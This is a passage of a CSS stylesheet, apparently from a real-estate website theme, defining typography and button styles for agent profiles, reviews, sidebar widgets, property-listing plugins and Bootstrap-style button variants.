/*START PAGINATION STYLE*/
.pagination-main .pagination a {
  font-size: 15px;
  line-height: 28px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
}

/*START PROFILE DETAIL PAGE STYLE*/
.profile-detail-block .form-small .agent-contact-title {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-detail-block .form-small .agent-contact-title {
    font-size: 12px;
    line-height: 12px;
  }
}

.profile-description .agent-title, .agency-description .agent-title {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 6px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description .agent-title, .agency-description .agent-title {
    font-size: 16px;
    line-height: 16px;
  }
}
.profile-description h3, .agency-description h3 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 6px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description h3, .agency-description h3 {
    font-size: 16px;
    line-height: 16px;
  }
}
.profile-description p, .agency-description p {
  font-size: 14px;
  line-height: 22px;
  margin: 0 0 35px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description p, .agency-description p {
    margin-bottom: 20px;
  }
}
.profile-description .position, .agency-description .position {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 23px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-description .position, .agency-description .position {
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 12px;
  }
}

.profile-contact li, .agency-contact li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-contact li, .agency-contact li {
    font-size: 12px;
    line-height: 12px;
  }
}

.profile-rating li {
  font-size: 14px;
  line-height: 21px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.profile-tabs li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
}

.profile-tab-content .title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 30px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-tab-content .title {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.profile-overview p {
  font-size: 16px;
  line-height: 23px;
  margin: 0 0 24px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-overview p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 15px;
  }
}

.reviews-list .media-heading {
  font-size: 16px;
  line-height: 18px;
  margin: 0 16px 0 0 !important;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .reviews-list .media-heading {
    font-size: 14px;
  }
}
.reviews-list .review-date {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 14px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .reviews-list .review-date {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 8px;
  }
}

.add-review-block .review-title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 20px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-review-block .review-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px;
  }
}

.add-rating label {
  font-size: 16px;
  line-height: 20px;
  margin: 0 10px 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-rating label {
    font-size: 14px;
    line-height: 18px;
  }
}

/*START WIDGETS TYPO STYLE*/
#sidebar .widget .media-heading {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget h4 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 8px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget .amenities p {
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget .rating .star-text-left {
  font-size: 14px;
  line-height: 14px;
  margin: 0 5px 0 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget p {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-download .widget-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-download .widget-title {
    font-size: 16px;
    line-height: 14px;
  }
}
#sidebar .widget-download li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-download li {
    font-size: 12px;
    line-height: 12px;
  }
}
#sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 10px 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit;
  }
}
#sidebar .widget-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-range h4 {
  font-size: 12px;
  line-height: 12px;
  margin: 0 0 10px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
#sidebar .widget-range .range-input {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START COMPARE PAGE TYPOGRAPHY STYLE*/
.compare-caption .compare-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-title {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.compare-caption .compare-price {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-price {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-price {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
.compare-caption .compare-type {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-caption .compare-type {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}
@media (max-width: 767px) {
  .compare-caption .compare-type {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 8px;
  }
}

/*IDX SHOWCASE TYPOGRAPHY STYLE*/
.impress-price {
  font-size: 16px !important;
  line-height: 18px !important;
  margin: 0 !important;
  font-weight: 700 !important;
  text-transform: inherit;
  text-align: inherit;
}

.impress-status {
  font-size: 10px !important;
  line-height: 18px !important;
  margin: 0 !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  text-align: inherit;
}

.impress-address {
  font-size: 12px !important;
  line-height: 18px !important;
  margin: 0;
  font-weight: 500 !important;
  text-transform: inherit;
  text-align: inherit;
}

.impress-beds-baths-sqft,
.beds-baths-sqft {
  font-size: 12px !important;
  line-height: 18px !important;
  margin: 4px 0 0 0 !important;
  font-weight: 700 !important;
  text-transform: inherit;
  text-align: inherit;
}

.dsidx-prop-features div {
  font-size: 14px;
  line-height: 26px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

/*START FOOTER WIDGETS STYLE*/
.footer p {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 12px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-pages li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-news .media-heading {
  font-size: 15px;
  line-height: 15px;
  margin: 0 0 4px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.footer .widget-news p {
  font-size: 13px;
  line-height: 17px;
  margin: 0 0 4px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

/*START BUTTONS STYLING*/
.btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  display: inline-block;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  /*border: 1px solid transparent;*/
  border-radius: 4px;
  border: none;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
  .IDX-leadLoginTextInput[type='submit'],
  .IDX-qsButtonInput,
  .idx-omnibar-form button,
  .impress-lead-signup input[type='submit'],
  .impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
    padding: 15px 15px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
  .IDX-leadLoginTextInput[type='submit'],
  .IDX-qsButtonInput,
  .idx-omnibar-form button,
  .impress-lead-signup input[type='submit'],
  .impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
    padding: 15px 15px;
    font-size: 14px;
  }
}

/*.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}*/
/*.btn:hover,
.btn:focus,
.btn.focus {
  color: #fff;
  text-decoration: none;
}*/
.btn:active, .fave-load-more a:active, .post-password-form input[type='submit']:active, .wpcf7-submit:active, .dsidx-resp-area-submit input[type='submit']:active, .IDX-leadLoginButtonInput:active,
.IDX-leadLoginTextInput[type='submit']:active,
.IDX-qsButtonInput:active,
.idx-omnibar-form button:active,
.impress-lead-signup input[type='submit']:active,
.impress-lead-login input[type='submit']:active, .IDX-saveProperty:active, .IDX-resultsDetailsLink a:active, #IDX-formReset:active, #IDX-formSubmit:active, #ihf-main-container .btn:active, #ihf-main-container .btn-primary:active, #ihf-main-container .ihf-map-search-refine-link:active, #ihf-main-container .ihf-advanced-search-launch:active,
.btn.active,
.fave-load-more a.active,
.post-password-form input.active[type='submit'],
.active.wpcf7-submit,
.dsidx-resp-area-submit input.active[type='submit'],
.active.IDX-leadLoginButtonInput,
.active.IDX-leadLoginTextInput[type='submit'],
.active.IDX-qsButtonInput,
.idx-omnibar-form button.active,
.impress-lead-signup input.active[type='submit'],
.impress-lead-login input.active[type='submit'],
.active.IDX-saveProperty,
.IDX-resultsDetailsLink a.active,
.active#IDX-formReset,
.active#IDX-formSubmit,
#ihf-main-container .active.btn,
#ihf-main-container .active.btn-primary,
#ihf-main-container .active.ihf-map-search-refine-link,
#ihf-main-container .active.ihf-advanced-search-launch {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled, .fave-load-more a.disabled, .post-password-form input.disabled[type='submit'], .disabled.wpcf7-submit, .dsidx-resp-area-submit input.disabled[type='submit'], .disabled.IDX-leadLoginButtonInput,
.disabled.IDX-leadLoginTextInput[type='submit'],
.disabled.IDX-qsButtonInput,
.idx-omnibar-form button.disabled,
.impress-lead-signup input.disabled[type='submit'],
.impress-lead-login input.disabled[type='submit'], .disabled.IDX-saveProperty, .IDX-resultsDetailsLink a.disabled, .disabled#IDX-formReset, .disabled#IDX-formSubmit, #ihf-main-container .disabled.btn, #ihf-main-container .disabled.btn-primary, #ihf-main-container .disabled.ihf-map-search-refine-link, #ihf-main-container .disabled.ihf-advanced-search-launch,
.btn[disabled],
.fave-load-more a[disabled],
.post-password-form input[disabled][type='submit'],
[disabled].wpcf7-submit,
.dsidx-resp-area-submit input[disabled][type='submit'],
[disabled].IDX-leadLoginButtonInput,
[disabled].IDX-leadLoginTextInput[type='submit'],
[disabled].IDX-qsButtonInput,
.idx-omnibar-form button[disabled],
.impress-lead-signup input[disabled][type='submit'],
.impress-lead-login input[disabled][type='submit'],
[disabled].IDX-saveProperty,
.IDX-resultsDetailsLink a[disabled],
[disabled]#IDX-formReset,
[disabled]#IDX-formSubmit,
#ihf-main-container [disabled].btn,
#ihf-main-container [disabled].btn-primary,
#ihf-main-container [disabled].ihf-map-search-refine-link,
#ihf-main-container [disabled].ihf-advanced-search-launch,
fieldset[disabled] .btn,
fieldset[disabled] .fave-load-more a,
.fave-load-more fieldset[disabled] a,
fieldset[disabled] .post-password-form input[type='submit'],
.post-password-form fieldset[disabled] input[type='submit'],
fieldset[disabled] .wpcf7-submit,
fieldset[disabled] .dsidx-resp-area-submit input[type='submit'],
.dsidx-resp-area-submit fieldset[disabled] input[type='submit'],
fieldset[disabled] .IDX-leadLoginButtonInput,
fieldset[disabled] .IDX-leadLoginTextInput[type='submit'],
fieldset[disabled] .IDX-qsButtonInput,
fieldset[disabled] .idx-omnibar-form button,
.idx-omnibar-form fieldset[disabled] button,
fieldset[disabled] .impress-lead-signup input[type='submit'],
.impress-lead-signup fieldset[disabled] input[type='submit'],
fieldset[disabled] .impress-lead-login input[type='submit'],
.impress-lead-login fieldset[disabled] input[type='submit'],
fieldset[disabled] .IDX-saveProperty,
fieldset[disabled] .IDX-resultsDetailsLink a,
.IDX-resultsDetailsLink fieldset[disabled] a,
fieldset[disabled] #IDX-formReset,
fieldset[disabled] #IDX-formSubmit,
fieldset[disabled] #ihf-main-container .btn,
#ihf-main-container fieldset[disabled] .btn,
fieldset[disabled] #ihf-main-container .btn-primary,
#ihf-main-container fieldset[disabled] .btn-primary,
fieldset[disabled] #ihf-main-container .ihf-map-search-refine-link,
#ihf-main-container fieldset[disabled] .ihf-map-search-refine-link,
fieldset[disabled] #ihf-main-container .ihf-advanced-search-launch,
#ihf-main-container fieldset[disabled] .ihf-advanced-search-launch {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: .65;
}

a.btn.disabled, .fave-load-more a.disabled, a.disabled.wpcf7-submit, a.disabled.IDX-leadLoginButtonInput,
a.disabled.IDX-leadLoginTextInput[type='submit'],
a.disabled.IDX-qsButtonInput, a.disabled.IDX-saveProperty, .IDX-resultsDetailsLink a.disabled, a.disabled#IDX-formReset, a.disabled#IDX-formSubmit, #ihf-main-container a.disabled.btn, #ihf-main-container a.disabled.btn-primary, #ihf-main-container a.disabled.ihf-map-search-refine-link, #ihf-main-container a.disabled.ihf-advanced-search-launch,
fieldset[disabled] a.btn,
fieldset[disabled] .fave-load-more a,
.fave-load-more fieldset[disabled] a,
fieldset[disabled] a.wpcf7-submit,
fieldset[disabled] a.IDX-leadLoginButtonInput,
fieldset[disabled] a.IDX-leadLoginTextInput[type='submit'],
fieldset[disabled] a.IDX-qsButtonInput,
fieldset[disabled] a.IDX-saveProperty,
fieldset[disabled] .IDX-resultsDetailsLink a,
.IDX-resultsDetailsLink fieldset[disabled] a,
fieldset[disabled] a#IDX-formReset,
fieldset[disabled] a#IDX-formSubmit,
fieldset[disabled] #ihf-main-container a.btn,
#ihf-main-container fieldset[disabled] a.btn,
fieldset[disabled] #ihf-main-container a.btn-primary,
#ihf-main-container fieldset[disabled] a.btn-primary,
fieldset[disabled] #ihf-main-container a.ihf-map-search-refine-link,
#ihf-main-container fieldset[disabled] a.ihf-map-search-refine-link,
fieldset[disabled] #ihf-main-container a.ihf-advanced-search-launch,
#ihf-main-container fieldset[disabled] a.ihf-advanced-search-launch {
  pointer-events: none;
}

.btn-long {
  padding: 10px 55px;
}

.btn-lg, .btn-group-lg > .btn, .fave-load-more .btn-group-lg > a, .post-password-form .btn-group-lg > input[type='submit'], .btn-group-lg > .wpcf7-submit, .dsidx-resp-area-submit .btn-group-lg > input[type='submit'], .btn-group-lg > .IDX-leadLoginButtonInput,
.btn-group-lg > .IDX-leadLoginTextInput[type='submit'],
.btn-group-lg > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-lg > button,
.impress-lead-signup .btn-group-lg > input[type='submit'],
.impress-lead-login .btn-group-lg > input[type='submit'], .btn-group-lg > .IDX-saveProperty, .IDX-resultsDetailsLink .btn-group-lg > a, .btn-group-lg > #IDX-formReset, .btn-group-lg > #IDX-formSubmit, #ihf-main-container .btn-group-lg > .btn, #ihf-main-container .btn-group-lg > .btn-primary, #ihf-main-container .btn-group-lg > .ihf-map-search-refine-link, #ihf-main-container .btn-group-lg > .ihf-advanced-search-launch {
  padding: 12px 18px !important;
  font-size: 18px !important;
  line-height: 1.3333333 !important;
  border-radius: 4px;
}

.btn-md {
  padding: 8px 15px;
}

.btn-sm, .btn-group-sm > .btn, .fave-load-more .btn-group-sm > a, .post-password-form .btn-group-sm > input[type='submit'], .btn-group-sm > .wpcf7-submit, .dsidx-resp-area-submit .btn-group-sm > input[type='submit'], .btn-group-sm > .IDX-leadLoginButtonInput,
.btn-group-sm > .IDX-leadLoginTextInput[type='submit'],
.btn-group-sm > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-sm > button,
.impress-lead-signup .btn-group-sm > input[type='submit'],
.impress-lead-login .btn-group-sm > input[type='submit'], .btn-group-sm > .IDX-saveProperty, .IDX-resultsDetailsLink .btn-group-sm > a, .btn-group-sm > #IDX-formReset, .btn-group-sm > #IDX-formSubmit, #ihf-main-container .btn-group-sm > .btn, #ihf-main-container .btn-group-sm > .btn-primary, #ihf-main-container .btn-group-sm > .ihf-map-search-refine-link, #ihf-main-container .btn-group-sm > .ihf-advanced-search-launch {
  padding: 5px 10px !important;
  font-size: 12px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  border-radius: 3px;
}

.btn-xs,
.btn-group-xs > .btn,
.fave-load-more .btn-group-xs > a,
.post-password-form .btn-group-xs > input[type='submit'],
.btn-group-xs > .wpcf7-submit,
.dsidx-resp-area-submit .btn-group-xs > input[type='submit'],
.btn-group-xs > .IDX-leadLoginButtonInput,
.btn-group-xs > .IDX-leadLoginTextInput[type='submit'],
.btn-group-xs > .IDX-qsButtonInput,
.idx-omnibar-form .btn-group-xs > button,
.impress-lead-signup .btn-group-xs > input[type='submit'],
.impress-lead-login .btn-group-xs > input[type='submit'],
.btn-group-xs > .IDX-saveProperty,
.IDX-resultsDetailsLink .btn-group-xs > a,
.btn-group-xs > #IDX-formReset,
.btn-group-xs > #IDX-formSubmit,
#ihf-main-container .btn-group-xs > .btn,
#ihf-main-container .btn-group-xs > .btn-primary,
#ihf-main-container .btn-group-xs > .ihf-map-search-refine-link,
#ihf-main-container .btn-group-xs > .ihf-advanced-search-launch {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}

.btn-default:hover {
  color: #333;
  background-color: #fff;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  /*background-color: #d4d4d4;
  border-color: #8c8c8c;*/
}

.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00aeef;
  border-color: #2e6da4;
}

.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #122b40;
}

.btn-primary:hover {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #204d74;
}

.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #4cc6f4;
  border-color: #204d74;
}

.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  /*background-color: #0497ce;
  border-color: #122b40;*/
}

.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #aaa;
  border-color: #aaa;
}

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-orange {
  color: #fff;
  background-color: #ff6e00;
  border-color: #ff6e00;
}

.btn-orange:focus,
.btn-orange.focus {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:hover {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:active,
.btn-orange.active,
.open > .dropdown-toggle.btn-orange {
  color: #fff;
  background-color: #e96603;
  border-color: #e96603;
}

.btn-orange:active:hover,
.btn-orange.active:hover,
.open > .dropdown-toggle.btn-orange:hover,
.btn-orange:active:focus,
.btn-orange.active:focus,
.open > .dropdown-toggle.btn-orange:focus,
.btn-orange:active.focus,
.btn-orange.active.focus,
.open > .dropdown-toggle.btn-orange.focus {
  color: #fff;
  /*background-color: #204d74;
  border-color: #122b40;*/
}

.btn-orange:active,
.btn-orange.active,
.open > .dropdown-toggle.btn-orange {
  background-image: none;
}

.btn-orange.disabled,
.btn-orange[disabled],
fieldset[disabled] .btn-orange,
.btn-orange.disabled:hover,
.btn-orange[disabled]:hover,
fieldset[disabled] .btn-orange:hover,
.btn-orange.disabled:focus,
.btn-orange[disabled]:focus,
fieldset[disabled] .btn-orange:focus,
.btn-orange.disabled.focus,
.btn-orange[disabled].focus,
fieldset[disabled] .btn-orange.focus,
.btn-orange.disabled:active,
.btn-orange[disabled]:active,
fieldset[disabled] .btn-orange:active,
.btn-orange.disabled.active,
.btn-orange[disabled].active,
fieldset[disabled] .btn-orange.active {
  background-color: #aaa;
  border-color: #aaa;
}

.btn-orange .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}

.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}

.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}

.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}

.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}

.btn-warning:active:hover,
.btn-warning.active:hover,
